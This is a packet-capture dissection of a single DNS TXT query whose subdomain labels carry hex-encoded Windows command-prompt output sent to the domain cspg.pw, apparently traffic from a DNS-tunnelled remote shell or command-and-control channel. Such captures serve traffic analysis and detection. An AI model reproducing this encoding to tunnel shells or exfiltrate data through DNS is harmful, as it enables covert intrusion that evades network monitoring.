 Domain Name System (query)
[Response In: 66]
Transaction ID: 0x0004
Flags: 0x0100 Standard query
Questions: 1
Answer RRs: 0
Authority RRs: 0
Additional RRs: 0
Queries
708001701462b7fae70d0a28432920436f70797269676874.20313938352d32303031204d696372.6f736f667420436f72702e0d0a0d0a.433a5c54454d503e.cspg.pw: type TXT, class IN
Name: 708001701462b7fae70d0a28432920436f70797269676874.20313938352d32303031204d696372.6f736f667420436f72702e0d0a0d0a.433a5c54454d503e.cspg.pw
[Name Length: 135]
[Label Count: 6]
Type: TXT (Text strings) (16)
Class: IN (0x0001)